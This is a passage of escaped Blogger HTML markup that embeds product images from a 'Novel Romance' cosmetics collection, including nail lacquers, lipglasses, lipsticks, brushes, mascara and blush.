href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivhMUfXyb0ee89CVz-TbkfNWUa4S53Gr-HpRy16wL4eBFPHSngJx0PPtnn5Ge5bvMGzglmy9F_sqqEljtXuWpM7GJTNwPu5X2czUo3y7xeVva9e9FwOK8O0J_8RIqtzori973NaWT1_w\/s1600\/NOVEL+ROMANCE-SECONDARY-LINEUP-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivhMUfXyb0ee89CVz-TbkfNWUa4S53Gr-HpRy16wL4eBFPHSngJx0PPtnn5Ge5bvMGzglmy9F_sqqEljtXuWpM7GJTNwPu5X2czUo3y7xeVva9e9FwOK8O0J_8RIqtzori973NaWT1_w\/s1600\/NOVEL+ROMANCE-SECONDARY-LINEUP-300.jpg\" height=\"167\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsmvybOc30NCRZlkHbXmWCV4GoHqqnnsYi5Oazr3axli9dfUTzhcD2_P5dz8YX0Th4XvvLFGEVbys7VSVW2x5K6-W0_RlsUfG7dsGFcKCYiFgpg7JN3310h_RIQEdrxhLKtof_3GcEAXg\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Before+Dawn-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsmvybOc30NCRZlkHbXmWCV4GoHqqnnsYi5Oazr3axli9dfUTzhcD2_P5dz8YX0Th4XvvLFGEVbys7VSVW2x5K6-W0_RlsUfG7dsGFcKCYiFgpg7JN3310h_RIQEdrxhLKtof_3GcEAXg\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Before+Dawn-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMH9y0RFpu-XM92cvjcCfHgGw2lCqbJEQ3CDtG1o2bDRLaZfUX2JQqKmm07dER52Tz1s6_VxGEnqVViyeU1UbTfb-oARrCCYU8A5CJV5IEPRVDhduvydIpvmCzMjgDbMHw038autZGq_Y\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Ocean-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMH9y0RFpu-XM92cvjcCfHgGw2lCqbJEQ3CDtG1o2bDRLaZfUX2JQqKmm07dER52Tz1s6_VxGEnqVViyeU1UbTfb-oARrCCYU8A5CJV5IEPRVDhduvydIpvmCzMjgDbMHw038autZGq_Y\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Ocean-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYMjbFWXtAKPwHnmiPIBg2PY7Zfoe6jPiJzKy4OvFyaClzZzI2Lg-IBhUkCch8uU-iqf7-wBh2L0VE_vpsGdK34bRlhD_E4s47VS76_2cdc8WZjOPYwj7iYhtc8BKu60qtwh4OPR4S4sw\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Sky-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYMjbFWXtAKPwHnmiPIBg2PY7Zfoe6jPiJzKy4OvFyaClzZzI2Lg-IBhUkCch8uU-iqf7-wBh2L0VE_vpsGdK34bRlhD_E4s47VS76_2cdc8WZjOPYwj7iYhtc8BKu60qtwh4OPR4S4sw\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Sky-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmLxepN6tr4YoBTHCjCBfAi3GB3xeZBBQ0bVIQLZJOMU2C3Jx-Fewyow7LvKpNRp8PVODP0HCv1c41JSGRBPMLCw63IvksPARdnL3STPS3J49G78tJVwcRgTG8dpQdBsKgev2DktJxNEI\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Storm-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmLxepN6tr4YoBTHCjCBfAi3GB3xeZBBQ0bVIQLZJOMU2C3Jx-Fewyow7LvKpNRp8PVODP0HCv1c41JSGRBPMLCw63IvksPARdnL3STPS3J49G78tJVwcRgTG8dpQdBsKgev2DktJxNEI\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Storm-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YxNxHR4VQwCtUWTSiDlOOOYnY0AulP86xaIhmnvesOqlqxN5zrOi89sFD1HlzYaJN7CBN-CtSZdcA3vPZHXCiVr3cGMy9KMO0YQUqgck977C_2CGNauyRqnnrGWQx1s5PXu5LvZ8AkY\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Strata-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YxNxHR4VQwCtUWTSiDlOOOYnY0AulP86xaIhmnvesOqlqxN5zrOi89sFD1HlzYaJN7CBN-CtSZdcA3vPZHXCiVr3cGMy9KMO0YQUqgck977C_2CGNauyRqnnrGWQx1s5PXu5LvZ8AkY\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Strata-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFTWmj0is9q2RSmmyzxQBXr_fE0P28qy2XCrsH0MV2NuLC3s2z3gpTLC9-DHUoi5gb_VriHMcIeH3_cWanwwrSwic7hLt56fkYDQkzbAPG9QiQCBU58FnM6ZS74OwJbYrdakiHOPi0UkE\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Sunset+Sky-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFTWmj0is9q2RSmmyzxQBXr_fE0P28qy2XCrsH0MV2NuLC3s2z3gpTLC9-DHUoi5gb_VriHMcIeH3_cWanwwrSwic7hLt56fkYDQkzbAPG9QiQCBU58FnM6ZS74OwJbYrdakiHOPi0UkE\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Sunset+Sky-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDrpW0_Ag1Gimqy95dlfjCjDcRW7vDV-6UFcyxn8gn2lk_p_g6X0tfdVzdxLVv4-wM5YYiqorT1bdZ7kplqaXebsdiTzsP6NuNx6_qdIbSGQ03gpaTTL3XIWg-aDWssli1r64obw96uQU\/s1600\/NOVEL+ROMANCE-A+NOVEL+ROMANCE+QUAD-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDrpW0_Ag1Gimqy95dlfjCjDcRW7vDV-6UFcyxn8gn2lk_p_g6X0tfdVzdxLVv4-wM5YYiqorT1bdZ7kplqaXebsdiTzsP6NuNx6_qdIbSGQ03gpaTTL3XIWg-aDWssli1r64obw96uQU\/s1600\/NOVEL+ROMANCE-A+NOVEL+ROMANCE+QUAD-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7SFqQN6p_nZPs7q1U_NVvcBwGHwp3jKfn3ERplR3xdRmC_rIqaulwCA7vdPvGUU0JR6A1dPJc16e7KuRvSBvQY4Y4rPMPP-MK7Pd8xDSP20ZeMUwZz5NBEhmsqXvo-DbmXuBAcQJCgIo\/s1600\/NOVEL+ROMANCE-A+PASSIONATE+QUEST+QUAD-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7SFqQN6p_nZPs7q1U_NVvcBwGHwp3jKfn3ERplR3xdRmC_rIqaulwCA7vdPvGUU0JR6A1dPJc16e7KuRvSBvQY4Y4rPMPP-MK7Pd8xDSP20ZeMUwZz5NBEhmsqXvo-DbmXuBAcQJCgIo\/s1600\/NOVEL+ROMANCE-A+PASSIONATE+QUEST+QUAD-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgazpX42ZfDw_XNo3BepGk1LUEb1sPefCC2Mr_P0aKJZxhqKUj0bZ8ufV_OXPnX0n6FauV20JdDsDh2pui8p4d02mYG8Huc-x1AppOyGI-jhrsGZ7IdRzYLLBK3nScSnJ3CSPFNgXo2vcA\/s1600\/NOVEL+ROMANCE-AN+AMOROUS+ADVENTURE+QUAD-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgazpX42ZfDw_XNo3BepGk1LUEb1sPefCC2Mr_P0aKJZxhqKUj0bZ8ufV_OXPnX0n6FauV20JdDsDh2pui8p4d02mYG8Huc-x1AppOyGI-jhrsGZ7IdRzYLLBK3nScSnJ3CSPFNgXo2vcA\/s1600\/NOVEL+ROMANCE-AN+AMOROUS+ADVENTURE+QUAD-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5m-AHX238whKmfKDHZOlvi1fsE3mvU7wnCphXCX5IvZH-mSjlMleQIDcJnE68m5VkhB2kYhc2HjV8Pj8Dg4hLIahyjqGZPvCxsz0icW9g2KJszsCkXBfPb1p88xNbNSgPBBhD-tyTzzU\/s1600\/NOVEL+ROMANCE-BRUSH-213+Fluff-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5m-AHX238whKmfKDHZOlvi1fsE3mvU7wnCphXCX5IvZH-mSjlMleQIDcJnE68m5VkhB2kYhc2HjV8Pj8Dg4hLIahyjqGZPvCxsz0icW9g2KJszsCkXBfPb1p88xNbNSgPBBhD-tyTzzU\/s1600\/NOVEL+ROMANCE-BRUSH-213+Fluff-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga_gj-909eRwHuWhjdaDE2yuAsDH_FCIsMIrkFcbHUuuBQKba-sUdYq2mloI__ORlVDOa56skUj8ZI3j_di3OeaE6ptg6L5YMsjh1NxXN9UZipFMWl0YHWoqwotZVA9SBmATgNveFNs3g\/s1600\/NOVEL+ROMANCE-BRUSH-224+Tapered+Blending-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga_gj-909eRwHuWhjdaDE2yuAsDH_FCIsMIrkFcbHUuuBQKba-sUdYq2mloI__ORlVDOa56skUj8ZI3j_di3OeaE6ptg6L5YMsjh1NxXN9UZipFMWl0YHWoqwotZVA9SBmATgNveFNs3g\/s1600\/NOVEL+ROMANCE-BRUSH-224+Tapered+Blending-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinAca7dPxtQxWUgcOpjFOSJswqsKZDQDFbq_xi3gdYkpo1-nMb8k1bxh2QMp6zbVSchteboF0FROoyVjCB6__itUDM75difLMkY8m-6AO2ECc-DkgCRa_UYLhso040K_aa8ZFd1M1wF9k\/s1600\/NOVEL+ROMANCE-LIPGLASS-Bared+for+You-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinAca7dPxtQxWUgcOpjFOSJswqsKZDQDFbq_xi3gdYkpo1-nMb8k1bxh2QMp6zbVSchteboF0FROoyVjCB6__itUDM75difLMkY8m-6AO2ECc-DkgCRa_UYLhso040K_aa8ZFd1M1wF9k\/s1600\/NOVEL+ROMANCE-LIPGLASS-Bared+for+You-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwc2-wZ6lAMj2WvxOCZKfsTJNmFxikrtTWipMseTKFGgrJt0KmgwwLI8bVHaKeeooDm5DP8HoObWfW_jtfP3uA_MzyeFHyofJap673dp-Ryt_atYxK_j6Swwy5688iI8KQDsovH4E9CsQ\/s1600\/NOVEL+ROMANCE-LIPGLASS-Pure+Fiction-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwc2-wZ6lAMj2WvxOCZKfsTJNmFxikrtTWipMseTKFGgrJt0KmgwwLI8bVHaKeeooDm5DP8HoObWfW_jtfP3uA_MzyeFHyofJap673dp-Ryt_atYxK_j6Swwy5688iI8KQDsovH4E9CsQ\/s1600\/NOVEL+ROMANCE-LIPGLASS-Pure+Fiction-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_X_vuk97YGLCjX_k-9PP3jwtfeg0CEGj1BDVurEE2bUy5wXbsIAWgDHCRletnNKkpdhsS7VGOrQepBi0TTmUIm6sTqwk1jeos9wH-3vTaYEyxmChlylIdDQJ0-jz3qD_TbmCZCZzg8Q\/s1600\/NOVEL+ROMANCE-LIPGLASS-Reckless+Desire-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_X_vuk97YGLCjX_k-9PP3jwtfeg0CEGj1BDVurEE2bUy5wXbsIAWgDHCRletnNKkpdhsS7VGOrQepBi0TTmUIm6sTqwk1jeos9wH-3vTaYEyxmChlylIdDQJ0-jz3qD_TbmCZCZzg8Q\/s1600\/NOVEL+ROMANCE-LIPGLASS-Reckless+Desire-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOG8v6DTvuDvKiIEZlBL6FAGdvyI-A7gRdm2ALucxyqrDHbxo5iLvmAcC12mXj6s95bE57LUOq1ysCzka05wEplSLqRwlTX9KXohl1aR83A5SkgsAQWJw78LxKUzyrvOy6kyDYBL_wb0\/s1600\/NOVEL+ROMANCE-LIPGLASS-Talk+Sexy-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOG8v6DTvuDvKiIEZlBL6FAGdvyI-A7gRdm2ALucxyqrDHbxo5iLvmAcC12mXj6s95bE57LUOq1ysCzka05wEplSLqRwlTX9KXohl1aR83A5SkgsAQWJw78LxKUzyrvOy6kyDYBL_wb0\/s1600\/NOVEL+ROMANCE-LIPGLASS-Talk+Sexy-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOpOgyTVt8zrcQEpGye-ZtLWOK9YCfLk7RZrHcbJhMIzXnZX_jM-r8xXieLsIcw_-xxEf68Rc-m729xLS6h-51QoGDla5s9_T6ydS22VHWVcDLvLyvoKu2IftzsQzuQJ738QqAlBHQaA\/s1600\/NOVEL+ROMANCE-LIPGLASS-Wanting+More-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOpOgyTVt8zrcQEpGye-ZtLWOK9YCfLk7RZrHcbJhMIzXnZX_jM-r8xXieLsIcw_-xxEf68Rc-m729xLS6h-51QoGDla5s9_T6ydS22VHWVcDLvLyvoKu2IftzsQzuQJ738QqAlBHQaA\/s1600\/NOVEL+ROMANCE-LIPGLASS-Wanting+More-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinNnRKbVkhS7kEu96fWtM5sqr_zpymXE0j5NAcn46IlbE8Fy3OvCHXN2r6TJzddEhAyOvJn7kyFhwxYyEHAOaZU2WdRHEIGBm6xZ78OK9ABtA69-mN9rfxqxaLwintB-axMxkocwzUhik\/s1600\/NOVEL+ROMANCE-LIPSTICK-A+Novel+Romance-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinNnRKbVkhS7kEu96fWtM5sqr_zpymXE0j5NAcn46IlbE8Fy3OvCHXN2r6TJzddEhAyOvJn7kyFhwxYyEHAOaZU2WdRHEIGBm6xZ78OK9ABtA69-mN9rfxqxaLwintB-axMxkocwzUhik\/s1600\/NOVEL+ROMANCE-LIPSTICK-A+Novel+Romance-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnSNsbdO5IKGyGrx4ZnRvfCSmwmlPsOUc1owoKd9UfUF9JVdSaEpPPEaK-IXLL08md9TZmNFEar2PZVdhvOQuUu-YQ75aCGhBEa09uZCZnfoShAuSjbp4_WQoABMiWSDnTadcgymvEtY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Hearts+Aflame-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnSNsbdO5IKGyGrx4ZnRvfCSmwmlPsOUc1owoKd9UfUF9JVdSaEpPPEaK-IXLL08md9TZmNFEar2PZVdhvOQuUu-YQ75aCGhBEa09uZCZnfoShAuSjbp4_WQoABMiWSDnTadcgymvEtY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Hearts+Aflame-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1neqEZSg4-lcVQ4fuclkhG_80A56LCwraA_8QgrP1v37GMM4Ul5tBopfbDoygwP9YxEHEGMAHzOq6iWq326FktCHripnKwiT7hLfbZOc_rSQkQOuIMtIOuvZQoTw0lw-er2CqamJYZEY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Lingering+Kiss-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1neqEZSg4-lcVQ4fuclkhG_80A56LCwraA_8QgrP1v37GMM4Ul5tBopfbDoygwP9YxEHEGMAHzOq6iWq326FktCHripnKwiT7hLfbZOc_rSQkQOuIMtIOuvZQoTw0lw-er2CqamJYZEY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Lingering+Kiss-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNVtyKejo1klBCK-BI_rV3ShTOCwzX920IVeYRLnDpx95H5QT5G1xdZZENcllju9Yv8zQ7P5T0eeg1xtXlyCzoKjWWrBlhyphenhyphenUuclgURzmOUcOMuulZkg0QtnT2UDA-NjiK-bov4KUrvx3Y\/s1600\/NOVEL+ROMANCE-LIPSTICK-Myself-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNVtyKejo1klBCK-BI_rV3ShTOCwzX920IVeYRLnDpx95H5QT5G1xdZZENcllju9Yv8zQ7P5T0eeg1xtXlyCzoKjWWrBlhyphenhyphenUuclgURzmOUcOMuulZkg0QtnT2UDA-NjiK-bov4KUrvx3Y\/s1600\/NOVEL+ROMANCE-LIPSTICK-Myself-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7H0Ct9VRWtDtXSSQFevy0o2BuTY9Uz-iCThBaVAllXyQXZg7U0In1jl_4bggJ9CJ4GzK5ma0pY-iVbPJ3y8rRxSJJ3QmoJy8V-sd8jZFIzIdjykn0Zavi6FoCUs_d7Q7v7ql8R3YahIY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Yield+to+Love-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7H0Ct9VRWtDtXSSQFevy0o2BuTY9Uz-iCThBaVAllXyQXZg7U0In1jl_4bggJ9CJ4GzK5ma0pY-iVbPJ3y8rRxSJJ3QmoJy8V-sd8jZFIzIdjykn0Zavi6FoCUs_d7Q7v7ql8R3YahIY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Yield+to+Love-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieek6GzO2ymPOzoNrZDOJuVK7s1O3hfydF_6jgeYknEjHYx8NpLUbgmoRCBR_1FAacJP7sAo49p9ZcucbzvUCyKZUngP-MWadloYEoZTfpAz-JvTPSv3RbccbucrT-uD57L8Xpp5_kLLw\/s1600\/NOVEL+ROMANCE-MASCARA-Haute\u0026amp;NaughtyTooBlackLash-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieek6GzO2ymPOzoNrZDOJuVK7s1O3hfydF_6jgeYknEjHYx8NpLUbgmoRCBR_1FAacJP7sAo49p9ZcucbzvUCyKZUngP-MWadloYEoZTfpAz-JvTPSv3RbccbucrT-uD57L8Xpp5_kLLw\/s1600\/NOVEL+ROMANCE-MASCARA-Haute\u0026amp;NaughtyTooBlackLash-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaXtG_Iy57UaP0Ww1CxzXQuy3teq8wuPjDd_9JNCmUn82wJ3k2w7vPEWyykgqRVE_A7ljJxlxr9Q8UObhBTg1tSf5jkPwdHOq1P3P_8G4S3CnGAzr9UwKC-tfOvrjflf8k5pweJfcA_pM\/s1600\/NOVEL+ROMANCE-POWDER+BLUSH-Animal+Instincts-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaXtG_Iy57UaP0Ww1CxzXQuy3teq8wuPjDd_9JNCmUn82wJ3k2w7vPEWyykgqRVE_A7ljJxlxr9Q8UObhBTg1tSf5jkPwdHOq1P3P_8G4S3CnGAzr9UwKC-tfOvrjflf8k5pweJfcA_pM\/s1600\/NOVEL+ROMANCE-POWDER+BLUSH-Animal+Instincts-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqxHnyWv_deg5kL3VYeA3gmVkZ6dpoNLT2RDHFLjPGBX5bVcfpT_IqMvZjqVUrTQCUSbVZfAiYiaimPmAYPNKGiQPPGF6HSv0__oPMwpggtBWM5ZtsIUQuXUldp_kjd849FCUg5KksnKM\/s1600\/NOVEL+ROMANCE-POWDER+BLUSH-Fun+Ending-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 